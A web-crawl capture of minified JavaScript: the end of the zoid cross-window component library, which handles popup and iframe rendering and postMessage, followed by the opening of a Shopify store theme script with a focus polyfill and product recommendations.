tn?tn(n,{proxyWin:r,proxyFrame:t,windowName:o}):w.try((function(){if(n===mr.IFRAME){if(!t)throw new Error("Expected proxy frame to be passed");return t.get().then((function(n){return Ln(n).then((function(e){return T.register((function(){return Yn(n)})),T.register((function(){return ar(e)})),e}))}))}if(n===mr.POPUP){var e=dn(),r=e.width,a=void 0===r?"300px":r,u=e.height,c=void 0===u?"150px":u;a=te(a,window.outerWidth),c=te(c,window.outerWidth);var s=function(n,e){var r=(e=e||{}).closeOnUnload,t=void 0===r?1:r,o=e.name,a=void 0===o?"":o,u=e.width,c=e.height,s=0,d=0;u&&(window.outerWidth?d=Math.round((window.outerWidth-u)/2)+window.screenX:window.screen.width&&(d=Math.round((window.screen.width-u)/2))),c&&(window.outerHeight?s=Math.round((window.outerHeight-c)/2)+window.screenY:window.screen.height&&(s=Math.round((window.screen.height-c)/2))),delete e.closeOnUnload,delete e.name,u&&c&&(e=i({top:s,left:d,width:u,height:c,status:1,toolbar:0,menubar:0,resizable:1,scrollbars:1},e));var f,l,h=Object.keys(e).map((function(n){if(null!=e[n])return n+"="+vn(e[n])})).filter(Boolean).join(",");try{f=window.open("",a,h)}catch(l){throw new Mn("Can not open popup window - "+(l.stack||l.message))}if(k(f))throw new Mn("Can not open popup window - blocked");return t&&window.addEventListener("unload",(function(){return f.close()})),f}(0,i({name:o,width:a,height:c},Tn().popup));return T.register((function(){return V(s)})),T.register((function(){return ar(s)})),s}throw new Error("No render context available for "+n)})).then((function(n){return r.setWindow(n,{send:or}),r.setName(o).then((function(){return r}))}))},ie=function(){return w.try((function(){var n=Bn(window,"unload",pn((function(){ee(new Error("Window navigated away"))}))),e=H(p,ee,3e3);if(T.register(e.cancel),T.register(n.cancel),an)return an()}))},ae=function(n){var e=!1;return n.isClosed().then((function(r){return r?(e=!0,re(new Error("Detected component window close"))):w.delay(200).then((function(){return n.isClosed()})).then((function(n){if(n)return e=!0,re(new Error("Detected component window close"))}))})).then((function(){return e}))},ue=function(n){return F?F(n):w.try((function(){if(-1===j.indexOf(n))return j.push(n),N.asyncReject(n),I.trigger(vr.ERROR,n)}))},ce=new w,se=function(n){return w.try((function(){ce.resolve(n)}))};Qn.onError=ue;var de=function(n,e){return n({uid:s,container:e.container,context:e.context,doc:e.doc,frame:e.frame,prerenderFrame:e.prerenderFrame,focus:$n,close:re,state:A,props:z,tag:g,dimensions:dn(),event:I})},fe=function(n,e){var r=e.context;return rn?rn(n,{context:r}):w.try((function(){if(y){var e=n.getWindow();if(e&&C(e)&&function(n){try{if(!n.location.href)return!0;if("about:blank"===n.location.href)return!0}catch(n){}return!1}(e)){var t=(e=W(e)).document,o=de(y,{context:r,doc:t});if(o){if(o.ownerDocument!==t)throw new Error("Expected prerender template to have been created with document from child window");!function(n,e){var r=e.tagName.toLowerCase();if("html"!==r)throw new Error("Expected element to be html, got "+r);for(var t=n.document.documentElement,o=0,i=En(t.children);o<i.length;o++)t.removeChild(i[o]);for(var a=0,u=En(e.children);a<u.length;a++)t.appendChild(u[a])}(e,o);var i=x.width,a=void 0!==i&&i,u=x.height,c=void 0!==u&&u,s=x.element,d=void 0===s?"body":s;if((d=In(d,t))&&(a||c)){var f=Gn(d,(function(n){ne({width:a?n.width:void 0,height:c?n.height:void 0})}),{width:a,height:c,win:e});I.on(vr.RENDERED,f.cancel)}}}}}))},le=function(n,e){var r=e.proxyFrame,t=e.proxyPrerenderFrame,o=e.context,i=e.rerender;return $?$(n,{proxyFrame:r,proxyPrerenderFrame:t,context:o,rerender:i}):w.hash({container:n.get(),frame:r?r.get():null,prerenderFrame:t?t.get():null,internalState:xn()}).then((function(n){var e=n.container,r=n.internalState.visible,t=de(v,{context:o,container:e,frame:n.frame,prerenderFrame:n.prerenderFrame,doc:document});if(t){r||Hn(t),Rn(e,t);var u=function(n,e){e=pn(e);var r,t,o,i=!1,a=[],u=function(){i=!0;for(var n=0;n<a.length;n++)a[n].disconnect();r&&r.cancel(),o&&o.removeEventListener("unload",c),t&&Yn(t)},c=function(){i||(e(),u())};if(Zn(n))return c(),{cancel:u};if(window.MutationObserver)for(var s=n.parentElement;s;){var d=new window.MutationObserver((function(){Zn(n)&&c()}));d.observe(s,{childList:!0}),a.push(d),s=s.parentElement}return(t=document.createElement("iframe")).setAttribute("name","__detect_close_"+un()+"__"),t.style.display="none",Ln(t).then((function(n){(o=W(n)).addEventListener("unload",c)})),n.appendChild(t),r=bn((function(){Zn(n)&&c()}),1e3),{cancel:u}}(t,(function(){var n=new Error("Detected container element removed from DOM");return w.delay(1).then((function(){if(!Zn(t))return T.all(n),i().then(fn,hn);re(n)}))}));return T.register((function(){return u.cancel()})),T.register((function(){return Yn(t)})),a=sr(t)}}))},he=function(){return{state:A,event:I,close:re,focus:$n,resize:ne,onError:ue,updateProps:pe,show:Dn,hide:Nn}},we=function(n,e){void 0===e&&(e=!1);var r=he();!function(n,e,r,t,o){void 0===o&&(o=!1),yn(e,r=r||{});for(var i=o?[]:[].concat(Object.keys(n)),a=0,u=Object.keys(r);a<u.length;a++){var c=u[a];-1===i.indexOf(c)&&i.push(c)}for(var s=[],d=t.state,f=t.close,l=t.focus,h=t.event,w=t.onError,p=0;p<i.length;p++){var m=i[p],v=n[m],y=r[m];if(v){var g=v.alias;if(g&&(!_n(y)&&_n(r[g])&&(y=r[g]),s.push(g)),v.value&&(y=v.value({props:e,state:d,close:f,focus:l,event:h,onError:w})),!_n(y)&&v.default&&(y=v.default({props:e,state:d,close:f,focus:l,event:h,onError:w})),_n(y)&&("array"===v.type?!Array.isArray(y):typeof y!==v.type))throw new TypeError("Prop is not of type "+v.type+": "+m);e[m]=y}}for(var b=0;b<s.length;b++)delete e[s[b]];Sr(e,n,(function(n,r,t){if(r&&_n(t)&&r.decorate){var o=r.decorate({value:t,props:e,state:d,close:f,focus:l,event:h,onError:w});e[n]=o}}));for(var E=0,_=Object.keys(n);E<_.length;E++){var x=_[E];if(!1!==n[x].required&&!_n(e[x]))throw new Error('Expected prop "'+x+'" to be defined')}}(m,z,n,r,e)},pe=function(n){return we(n,!0),N.then((function(){var n=u,e=o;if(n&&e&&c)return gn(c).then((function(r){return n.updateProps(r).catch((function(n){return ae(e).then((function(e){if(!e)throw n}))}))}))}))};return{init:function(){I.on(vr.RENDER,(function(){return z.onRender()})),I.on(vr.DISPLAY,(function(){return z.onDisplay()})),I.on(vr.RENDERED,(function(){return z.onRendered()})),I.on(vr.CLOSE,(function(){return z.onClose()})),I.on(vr.DESTROY,(function(){return z.onDestroy()})),I.on(vr.RESIZE,(function(){return z.onResize()})),I.on(vr.FOCUS,(function(){return z.onFocus()})),I.on(vr.PROPS,(function(n){return z.onProps(n)})),I.on(vr.ERROR,(function(n){return z&&z.onError?z.onError(n):hn(n).then((function(){setTimeout((function(){throw n}),1)}))})),T.register(I.reset)},render:function(n){var e=n.target,r=n.container,t=n.context,i=n.rerender;return w.try((function(){var n=kn(),a=S||kn();!function(n,e,r){if(n!==window){if(!q(window,n))throw new Error("Can only renderTo an adjacent frame");var t=O();if(!B(e,t)&&!C(n))throw new Error("Can not render remotely to "+e.toString()+" - can only render to "+t);if(r&&"string"!=typeof r)throw new Error("Container passed to renderTo must be a string selector, got "+typeof r+" }")}}(e,a,r);var u=w.try((function(){if(e!==window)return function(n,e){for(var r={},t=0,o=Object.keys(z);t<o.length;t++){var i=o[t],a=m[i];a&&a.allowDelegate&&(r[i]=z[i])}var u=or(e,"zoid_delegate_"+b,{uid:s,overrides:{props:r,event:I,close:re,onError:ue,getInternalState:xn,setInternalState:Pn,resolveInitPromise:fn,rejectInitPromise:hn}}).then((function(n){var r=n.data.parent;return T.register((function(n){if(!k(e))return r.destroy(n)})),r.getDelegateOverrides()})).catch((function(n){throw new Error("Unable to delegate rendering. Possibly the component is not loaded in the target window.\n\n"+mn(n))}));return U=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.getProxyContainer.apply(n,e)}))},$=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.renderContainer.apply(n,e)}))},Y=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.show.apply(n,e)}))},G=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.hide.apply(n,e)}))},an=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.watchForUnload.apply(n,e)}))},n===mr.IFRAME?(K=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.getProxyWindow.apply(n,e)}))},nn=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.openFrame.apply(n,e)}))},en=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.openPrerenderFrame.apply(n,e)}))},rn=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.prerender.apply(n,e)}))},tn=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.open.apply(n,e)}))},on=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.openPrerender.apply(n,e)}))}):n===mr.POPUP&&(Q=function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return u.then((function(n){return n.setProxyWin.apply(n,e)}))}),u}(t,e)})),c=z.window,f=ie(),l=Dr(m,z,"get").then((function(n){return function(n,e){var r,t,o=e.query||{},i=e.hash||{},a=n.split("#");t=a[1];var u=(r=a[0]).split("?");r=u[0];var c=An(u[1],o),s=An(t,i);return c&&(r=r+"?"+c),s&&(r=r+"#"+s),r}(Z(jn()),{query:n})})),h=Dr(m,z,"post"),p=I.trigger(vr.RENDER),v=Wn(r),y=Cn(),E=y.then((function(r){return function(n){var e=void 0===n?{}:n,r=e.proxyWin,t=e.initialChildDomain,o=e.childDomainMatch,i=e.target,a=void 0===i?window:i,u=e.context;return function(n){var e=void 0===n?{}:n,r=e.proxyWin,t=e.childDomainMatch,o=e.context;return gn(e.initialChildDomain).then((function(n){return{uid:s,context:o,tag:g,childDomainMatch:t,version:"9_0_85",props:n,exports:(e=r,{init:function(n){return Qn(this.origin,n)},close:re,checkClose:function(){return ae(e)},resize:ne,onError:ue,show:Dn,hide:Nn,export:se})};var e}))}({proxyWin:r,initialChildDomain:t,childDomainMatch:o,context:u}).then((function(n){var e=lr({data:n,metaData:{windowRef:Kn(a,t,u,r)},sender:{domain:O(window)},receiver:{win:r,domain:o},passByReference:t===O()}),i=e.serializedData;return T.register(e.cleanReference),i}))}({proxyWin:(o={proxyWin:r,initialChildDomain:n,childDomainMatch:a,target:e,context:t}).proxyWin,initialChildDomain:o.initialChildDomain,childDomainMatch:o.childDomainMatch,target:o.target,context:o.context}).then((function(n){return yr({name:b,serializedPayload:n})}));var o})),_=E.then((function(n){return Fn(t,{windowName:n})})),x=Un(t),P=w.hash({proxyContainer:v,proxyFrame:_,proxyPrerenderFrame:x}).then((function(n){return le(n.proxyContainer,{context:t,proxyFrame:n.proxyFrame,proxyPrerenderFrame:n.proxyPrerenderFrame,rerender:i})})).then((function(n){return n})),W=w.hash({windowName:E,proxyFrame:_,proxyWin:y}).then((function(n){var e=n.proxyWin;return c?e:oe(t,{windowName:n.windowName,proxyWin:e,proxyFrame:n.proxyFrame})})),D=w.hash({proxyWin:W,proxyPrerenderFrame:x}).then((function(n){return Xn(t,n.proxyWin,n.proxyPrerenderFrame)})),j=W.then((function(n){return o=n,Sn(n)})),A=w.hash({proxyPrerenderWin:D,state:j}).then((function(n){return fe(n.proxyPrerenderWin,{context:t})})),R=w.hash({proxyWin:W,windowName:E}).then((function(n){if(c)return n.proxyWin.setName(n.windowName)})),F=w.hash({body:h}).then((function(n){return d.method?d.method:Object.keys(n.body).length?"post":"get"})),M=w.hash({proxyWin:W,windowUrl:l,body:h,method:F,windowName:R,prerender:A}).then((function(n){return n.proxyWin.setLocation(n.windowUrl,{method:n.method,body:n.body})})),L=W.then((function(n){!function n(e,r){var t=!1;return T.register((function(){t=!0})),w.delay(2e3).then((function(){return e.isClosed()})).then((function(o){if(!t)return o?re(new Error("Detected "+r+" close")):n(e,r)}))}(n,t)})),H=w.hash({container:P,prerender:A}).then((function(){return I.trigger(vr.DISPLAY)})),V=W.then((function(e){return function(n,e,r){return w.try((function(){return n.awaitWindow()})).then((function(n){if(tr&&tr.needsBridge({win:n,domain:e})&&!tr.hasBridge(e,e)){var t="function"==typeof d.bridgeUrl?d.bridgeUrl({props:z}):d.bridgeUrl;if(!t)throw new Error("Bridge needed to render "+r);var o=J(t);return tr.linkUrl(n,e),tr.openBridge(Z(t),o)}}))}(e,n,t)})),X=M.then((function(){return w.try((function(){var n=z.timeout;if(n)return N.timeout(n,new Error("Loading component timed out after "+n+" milliseconds"))}))})),un=N.then((function(){return I.trigger(vr.RENDERED)}));return w.hash({initPromise:N,buildUrlPromise:l,onRenderPromise:p,getProxyContainerPromise:v,openFramePromise:_,openPrerenderFramePromise:x,renderContainerPromise:P,openPromise:W,openPrerenderPromise:D,setStatePromise:j,prerenderPromise:A,loadUrlPromise:M,buildWindowNamePromise:E,setWindowNamePromise:R,watchForClosePromise:L,onDisplayPromise:H,openBridgePromise:V,runTimeoutPromise:X,onRenderedPromise:un,delegatePromise:u,watchForUnloadPromise:f})})).catch((function(n){return w.all([ue(n),ee(n)]).then((function(){throw n}),(function(){throw n}))})).then(wn)},destroy:ee,getProps:function(){return z},setProps:we,export:se,getHelpers:he,getDelegateOverrides:function(){return w.try((function(){return{getProxyContainer:Wn,show:Dn,hide:Nn,renderContainer:le,getProxyWindow:Cn,watchForUnload:ie,openFrame:Fn,openPrerenderFrame:Un,prerender:fe,open:oe,openPrerender:Xn,setProxyWin:Sn}}))},getExports:function(){return D({getExports:function(){return ce}})}}}function jr(n){var e=n.uid,r=n.frame,t=n.prerenderFrame,o=n.doc,i=n.props,a=n.event,u=n.dimensions,c=u.width,s=u.height;if(r&&t){var d=o.createElement("div");d.setAttribute("id",e);var f=o.createElement("style");return i.cspNonce&&f.setAttribute("nonce",i.cspNonce),f.appendChild(o.createTextNode("\n            #"+e+" {\n                display: inline-block;\n                position: relative;\n                width: "+c+";\n                height: "+s+";\n            }\n\n            #"+e+" > iframe {\n                display: inline-block;\n                position: absolute;\n                width: 100%;\n                height: 100%;\n                top: 0;\n                left: 0;\n                transition: opacity .2s ease-in-out;\n            }\n\n            #"+e+" > iframe.zoid-invisible {\n                opacity: 0;\n            }\n\n            #"+e+" > iframe.zoid-visible {\n                opacity: 1;\n        }\n        ")),d.appendChild(r),d.appendChild(t),d.appendChild(f),t.classList.add("zoid-visible"),r.classList.add("zoid-invisible"),a.on(vr.RENDERED,(function(){t.classList.remove("zoid-visible"),t.classList.add("zoid-invisible"),r.classList.remove("zoid-invisible"),r.classList.add("zoid-visible"),setTimeout((function(){Yn(t)}),1)})),a.on(vr.RESIZE,(function(n){var e=n.width,r=n.height;"number"==typeof e&&(d.style.width=re(e)),"number"==typeof r&&(d.style.height=re(r))})),d}}function Tr(n){var e=n.doc,r=n.props,t=e.createElement("html"),o=e.createElement("body"),i=e.createElement("style"),a=e.createElement("div");return a.classList.add("spinner"),r.cspNonce&&i.setAttribute("nonce",r.cspNonce),t.appendChild(o),o.appendChild(a),o.appendChild(i),i.appendChild(e.createTextNode("\n            html, body {\n                width: 100%;\n                height: 100%;\n            }\n\n            .spinner {\n                position: fixed;\n                max-height: 60vmin;\n                max-width: 60vmin;\n                height: 40px;\n                width: 40px;\n                top: 50%;\n                left: 50%;\n                box-sizing: border-box;\n                border: 3px solid rgba(0, 0, 0, .2);\n                border-top-color: rgba(33, 128, 192, 0.8);\n                border-radius: 100%;\n                animation: rotation .7s infinite linear;\n            }\n\n            @keyframes rotation {\n                from {\n                    transform: translateX(-50%) translateY(-50%) rotate(0deg);\n                }\n                to {\n                    transform: translateX(-50%) translateY(-50%) rotate(359deg);\n                }\n            }\n        ")),t}var Ar=On(),Rr=On();function kr(n){var e,r,t=function(n){var e=n.tag,r=n.url,t=n.domain,o=n.bridgeUrl,a=n.props,u=void 0===a?{}:a,c=n.dimensions,s=void 0===c?{}:c,d=n.autoResize,f=void 0===d?{}:d,l=n.allowedParentDomains,h=void 0===l?"*":l,w=n.attributes,p=void 0===w?{}:w,m=n.defaultContext,v=void 0===m?mr.IFRAME:m,y=n.containerTemplate,g=void 0===y?jr:y,b=n.prerenderTemplate,E=void 0===b?Tr:b,_=n.validate,x=n.eligible,P=void 0===x?function(){return{eligible:!0}}:x,O=n.logger,W=void 0===O?{info:wn}:O,S=n.exports,D=void 0===S?wn:S,N=n.method,j=n.children,T=void 0===j?function(){return{}}:j,A=e.replace(/-/g,"_"),R=i({},{window:{type:wr.OBJECT,sendToChild:!1,required:!1,allowDelegate:!0,validate:function(n){var e=n.value;if(!Y(e)&&!Ue.isProxyWindow(e))throw new Error("Expected Window or ProxyWindow");if(Y(e)){if(k(e))throw new Error("Window is closed");if(!C(e))throw new Error("Window is not same domain")}},decorate:function(n){return ir(n.value)}},timeout:{type:wr.NUMBER,required:!1,sendToChild:!1},cspNonce:{type:wr.STRING,required:!1},onDisplay:{type:wr.FUNCTION,required:!1,sendToChild:!1,allowDelegate:!0,default:Cr,decorate:Wr},onRendered:{type:wr.FUNCTION,required:!1,sendToChild:!1,default:Cr,decorate:Wr},onRender:{type:wr.FUNCTION,required:!1,sendToChild:!1,default:Cr,decorate:Wr},onClose:{type:wr.FUNCTION,required:!1,sendToChild:!1,allowDelegate:!0,default:Cr,decorate:Wr},onDestroy:{type:wr.FUNCTION,required:!1,sendToChild:!1,allowDelegate:!0,default:Cr,decorate:Wr},onResize:{type:wr.FUNCTION,required:!1,sendToChild:!1,allowDelegate:!0,default:Cr},onFocus:{type:wr.FUNCTION,required:!1,sendToChild:!1,allowDelegate:!0,default:Cr},close:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.close}},focus:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.focus}},resize:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.resize}},uid:{type:wr.STRING,required:!1,sendToChild:!1,childDecorate:function(n){return n.uid}},tag:{type:wr.STRING,required:!1,sendToChild:!1,childDecorate:function(n){return n.tag}},getParent:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.getParent}},getParentDomain:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.getParentDomain}},show:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.show}},hide:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.hide}},export:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.export}},onError:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.onError}},onProps:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.onProps}},getSiblings:{type:wr.FUNCTION,required:!1,sendToChild:!1,childDecorate:function(n){return n.getSiblings}}},u);if(!g)throw new Error("Container template required");return{name:A,tag:e,url:r,domain:t,bridgeUrl:o,method:N,propsDef:R,dimensions:s,autoResize:f,allowedParentDomains:h,attributes:p,defaultContext:v,containerTemplate:g,prerenderTemplate:E,validate:_,logger:W,eligible:P,children:T,exports:"function"==typeof D?D:function(n){for(var e=n.getExports,r={},t=function(n,t){var o=t[n],i=D[o].type,a=e().then((function(n){return n[o]}));r[o]=i===wr.FUNCTION?function(){for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];return a.then((function(n){return n.apply(void 0,e)}))}:a},o=0,i=Object.keys(D);o<i.length;o++)t(o,i);return r}}}(n),o=t.name,a=t.tag,u=t.defaultContext,c=t.eligible,s=t.children,d=ur(window),f=[],l=function(){if(function(n){try{return gr(window.name).name===n}catch(n){}return!1}(o)){var n=Er().payload;if(n.tag===a&&B(n.childDomainMatch,O()))return!0}return!1},h=ln((function(){if(l()){if(window.xprops)throw delete d.components[a],new Error("Can not register "+o+" as child - child already registered");var n=function(n){var e,r=n.tag,t=n.propsDef,o=n.autoResize,i=n.allowedParentDomains,a=[],u=Er(),c=u.parent,s=u.payload,d=c.win,f=c.domain,l=new w,h=s.version,p=s.uid,m=s.exports,v=s.context,y=s.props;if("9_0_85"!==h)throw new Error("Parent window has zoid version "+h+", child window has version 9_0_85");var g=m.show,b=m.hide,E=m.close,_=m.onError,x=m.checkClose,P=m.export,S=m.resize,D=m.init,N=function(){return d},j=function(){return f},A=function(n){return a.push(n),{cancel:function(){a.splice(a.indexOf(n),1)}}},R=function(n){return S.fireAndForget({width:n.width,height:n.height})},k=function(n){return l.resolve(n),P(n)},I=function(n){var t=(void 0===n?{}:n).anyParent,o=[],i=e.parent;if(void 0===t&&(t=!i),!t&&!i)throw new Error("No parent found for "+r+" child");for(var a=0,u=T(window);a<u.length;a++){var c=u[a];if(C(c)){var s=W(c).xprops;if(s&&N()===s.getParent()){var d=s.parent;if(t||!i||d&&d.uid===i.uid){var f=cr(c,(function(n){return n.exports}));o.push({props:s,exports:f})}}}}return o},z=function(n,o,i){void 0===i&&(i=!1);var u=function(n,e,r,t,o,i){void 0===i&&(i=!1);for(var a={},u=0,c=Object.keys(r);u<c.length;u++){var s=c[u],d=e[s];if(!d||!d.sameDomain||t===O(window)&&C(n)){var f=xr(e,0,s,r[s],o);a[s]=f,d&&d.alias&&!a[d.alias]&&(a[d.alias]=f)}}if(!i)for(var l=0,h=Object.keys(e);l<h.length;l++){var w=h[l];r.hasOwnProperty(w)||(a[w]=xr(e,0,w,void 0,o))}return a}(d,t,n,o,{tag:r,show:g,hide:b,close:E,focus:Pr,onError:_,resize:R,getSiblings:I,onProps:A,getParent:N,getParentDomain:j,uid:p,export:k},i);e?yn(e,u):e=u;for(var c=0;c<a.length;c++)(0,a[c])(e)},F=function(n){return w.try((function(){return z(n,f,!0)}))};return{init:function(){return w.try((function(){return C(d)&&function(n){var e=n.componentName,r=n.parentComponentWindow,t=hr({data:gr(window.name).serializedInitialPayload,sender:{win:r},basic:!0}),o=t.sender;if("uid"===t.reference.type||"global"===t.metaData.windowRef.type){var i=lr({data:t.data,metaData:{windowRef:_r(r)},sender:{domain:o.domain},receiver:{win:window,domain:O()},basic:!0});window.name=yr({name:e,serializedPayload:i.serializedData})}}({componentName:n.name,parentComponentWindow:d}),ur(window).exports=n.exports({getExports:function(){return l}}),function(n,e){if(!B(n,e))throw new Error("Can not be rendered by domain: "+e)}(i,f),me(d),window.addEventListener("beforeunload",(function(){x.fireAndForget()})),window.addEventListener("unload",(function(){x.fireAndForget()})),H(d,(function(){Or()})),D({updateProps:F,close:Or})})).then((function(){return(n=o.width,e=void 0!==n&&n,r=o.height,t=void 0!==r&&r,i=o.element,zn(void 0===i?"body":i).catch(wn).then((function(n){return{width:e,height:t,element:n}}))).then((function(n){var e=n.width,r=n.height,t=n.element;t&&(e||r)&&v!==mr.POPUP&&Gn(t,(function(n){R({width:e?n.width:void 0,height:r?n.height:void 0})}),{width:e,height:r})}));var n,e,r,t,i})).catch((function(n){_(n)}))},getProps:function(){return e||(z(y,f),e)}}}(t);return n.init(),n}}));if(h(),e=rr("zoid_allow_delegate_"+o,(function(){return!0})),r=rr("zoid_delegate_"+o,(function(n){var e=n.data;return{parent:Nr({uid:e.uid,options:t,overrides:e.overrides,parentWin:n.source})}})),Rr.register(e.cancel),Rr.register(r.cancel),d.components=d.components||{},d.components[a])throw new Error("Can not register multiple components with the same tag: "+a);return d.components[a]=!0,{init:function n(e){var r,d="zoid-"+a+"-"+un(),l=e||{},h=c({props:l}),p=h.eligible,m=h.reason,v=l.onDestroy;l.onDestroy=function(){if(r&&p&&f.splice(f.indexOf(r),1),v)return v.apply(void 0,arguments)};var y=Nr({uid:d,options:t});y.init(),p?y.setProps(l):l.onDestroy&&l.onDestroy(),Ar.register((function(n){return y.destroy(n||new Error("zoid destroyed all components"))}));var g=function(e){var r=(void 0===e?{}:e).decorate;return n((void 0===r?gn:r)(l))},b=function(n,e,t){return w.try((function(){if(!p){var e=new Error(m||o+" component is not eligible");return y.destroy(e).then((function(){throw e}))}if(!Y(n))throw new Error("Must pass window to renderTo");return function(n,e){return w.try((function(){if(n.window)return ir(n.window).getType();if(e){if(e!==mr.IFRAME&&e!==mr.POPUP)throw new Error("Unrecognized context: "+e);return e}return u}))}(l,t)})).then((function(o){if(e=function(n,e){if(e){if("string"!=typeof e&&!kn(e))throw new TypeError("Expected string or element selector to be passed");return e}if(n===mr.POPUP)return"body";throw new Error("Expected element to be passed to render iframe")}(o,e),n!==window&&"string"!=typeof e)throw new Error("Must pass string element when rendering to another window");return y.render({target:n,container:e,context:o,rerender:function(){var o=g();return yn(r,o),o.renderTo(n,e,t)}})})).catch((function(n){return y.destroy(n).then((function(){throw n}))}))};return r=i({},y.getExports(),y.getHelpers(),function(){for(var n=s(),e={},r=function(r,t){var o=t[r],a=n[o];e[o]=function(n){var e=y.getProps(),r=i({},n,{parent:{uid:d,props:e,export:y.export}});return a(r)}},t=0,o=Object.keys(n);t<o.length;t++)r(t,o);return e}(),{isEligible:function(){return p},clone:g,render:function(n,e){return b(window,n,e)},renderTo:function(n,e,r){return b(n,e,r)}}),p&&f.push(r),r},instances:f,driver:function(n,e){throw new Error("Driver support not enabled")},isChild:l,canRenderTo:function(n){return or(n,"zoid_allow_delegate_"+o).then((function(n){return n.data})).catch((function(){return!1}))},registerChild:h}}var Ir=function(n){var e,r,t,o;oe().initialized||(oe().initialized=!0,r=(e={on:rr,send:or}).on,t=e.send,(o=oe()).receiveMessage=o.receiveMessage||function(n){return er(n,{on:r,send:t})},function(n){var e=n.on,r=n.send;ae().getOrSet("postMessageListener",(function(){return Bn(window,"message",(function(n){!function(n,e){var r=e.on,t=e.send;w.try((function(){var e=n.source||n.sourceElement,o=n.origin||n.originalEvent&&n.originalEvent.origin,i=n.data;if("null"===o&&(o="file://"),e){if(!o)throw new Error("Post message did not have origin domain");er({source:e,origin:o,data:i},{on:r,send:t})}}))}(n,{on:e,send:r})}))}))}({on:rr,send:or}),ze({on:rr,send:or,receiveMessage:er}),function(n){var e=n.on,r=n.send;ae("builtinListeners").getOrSet("helloListener",(function(){var n=e("postrobot_hello",{domain:"*"},(function(n){return le(n.source,{domain:n.origin}),{instanceID:fe()}})),t=M();return t&&he(t,{send:r}).catch((function(n){})),n}))}({on:rr,send:or}));var i=kr(n),a=function(n){return i.init(n)};a.driver=function(n,e){return i.driver(n,e)},a.isChild=function(){return i.isChild()},a.canRenderTo=function(n){return i.canRenderTo(n)},a.instances=i.instances;var u=i.registerChild();return u&&(window.xprops=a.xprops=u.getProps()),a};function zr(n){tr&&tr.destroyBridges();var e=Ar.all(n);return Ar=On(),e}var Fr=zr;function Mr(n){return Fr(),delete window.__zoid_9_0_85__,function(){for(var n=ae("responseListeners"),e=0,r=n.keys();e<r.length;e++){var t=r[e],o=n.get(t);o&&(o.cancelled=!0),n.del(t)}}(),(e=ae().get("postMessageListener"))&&e.cancel(),delete window.__post_robot_10_0_44__,Rr.all(n);var e}}])}));
//# sourceMappingURL=zoid.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://ecococoon.com.au/cdn/shop/t/48/assets/secondary.js?v=176066990885051318471752793911
body_size: 22525
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends 